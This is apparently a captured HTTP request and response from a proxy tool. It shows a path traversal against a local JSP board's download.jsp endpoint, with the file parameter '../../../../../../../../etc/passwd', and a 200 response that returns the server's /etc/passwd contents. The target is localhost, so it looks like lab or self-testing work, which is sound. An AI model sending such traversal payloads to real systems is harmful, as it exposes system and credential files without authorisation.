 Request
Pretty Raw Hex \n
1 GET /board/download.jsp?file=../../../../../../../../etc/passwd
HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Not:A-Brand";v="24", "Chromium";v="134"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: ko-KR,ko;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8081/board/board_view.jsp?post_id=26
15 Accept-Encoding: gzip, deflate, br
16 Cookie: JSESSIONID=318945DF19792EA9A188BE4E5785F0C2
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Disposition: attachment;
filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd";
filename*=UTF-8''..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpa
sswd
3 Content-Type: application/octet-stream
4 Content-Length: 922
5 Date: Fri, 28 Mar 2025 05:25:04 GMT
6 Keep-Alive: timeout=20
7 Connection: keep-alive
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28